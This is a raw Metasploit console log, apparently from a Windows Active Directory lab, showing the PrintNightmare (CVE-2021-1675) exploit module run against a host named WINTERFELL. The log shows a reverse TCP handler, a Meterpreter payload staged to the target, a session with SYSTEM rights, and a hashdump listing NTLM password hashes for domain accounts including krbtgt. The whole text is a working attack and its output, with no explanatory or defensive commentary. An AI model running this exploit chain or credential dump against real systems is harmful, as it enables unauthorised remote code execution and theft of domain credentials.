 msf6 exploit(windows/dcerpc/cve_2021_1675_printnightmare) > exploit
[*] Started reverse TCP handler on 192.168.56.100:443
[*] 192.168.56.11:445 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.11:445 - Target environment: Windows v10.0.17763 (x64)
[*] 192.168.56.11:445 - Enumerating the installed printer drivers...
[*] 192.168.56.11:445 - Retrieving the path of the printer driver directory...
[+] 192.168.56.11:445 - The target is vulnerable. Received ERROR_BAD_NET_NAME, implying the target is vulnerable.
[*] 192.168.56.11:445 - Server is running. Listening on 192.168.56.100:445
[*] 192.168.56.11:445 - Server started.
[*] 192.168.56.11:445 - The named pipe connection was broken, reconnecting...
[*] 192.168.56.11:445 - Successfully reconnected to the named pipe.
[*] Sending stage (200774 bytes) to 192.168.56.11
[*] 192.168.56.11:445 - The named pipe connection was broken, reconnecting...
[*] Meterpreter session 5 opened (192.168.56.100:443 → 192.168.56.11:49994) at 2023-03-05 15:17:19 -0500
[*] 192.168.56.11:445 - Server stopped.
meterpreter > sysinfo
Computer : WINTERFELL
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : NORTH
Logged On Users : 7
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:35400f589a2614495ab9cfcdd0b89eba:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
arya.stark:1110:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709:::
eddard.stark:1111:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8:::
catelyn.stark:1112:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5:::
robb.stark:1113:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a:::
sansa.stark:1114:aad3b435b51404eeaad3b435b51404ee:835a6b6ea014fe35799fca41782b69c8:::
brandon.stark:1115:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129:::
rickon.stark:1116:aad3b435b51404eeaad3b435b51404ee:1c0c10d5bc5ecd940fd491dcdcd67708:::
hodor:1117:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e:::
jon.snow:1118:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755:::
samwell.tarly:1119:aad3b435b51404eeaad3b435b51404ee:f5db9e027ef824d029262068ac826843:::
jeor.mormont:1120:aad3b435b51404eeaad3b435b51404ee:6dccf1c567c56a40e56691a723a49664:::
sql_svc:1121:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
WINTERFELL$:1001:aad3b435b51404eeaad3b435b51404ee:b83e6e1bd49dc01b29c3d71a43a8fb53:::
CASTELBLACK$:1104:aad3b435b51404eeaad3b435b51404ee:e0db3ee48687d093b19c8e6df206071c:::
SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:b595f2a41d4579ae6faa122b74b37ccb:::
meterpreter >